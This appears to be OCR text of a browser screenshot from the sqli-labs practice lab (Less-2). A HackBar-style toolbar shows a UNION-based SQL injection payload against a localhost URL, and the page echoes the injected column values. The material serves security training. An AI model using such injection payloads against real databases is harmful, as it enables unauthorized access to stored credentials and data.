 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,3
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,3
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
12:36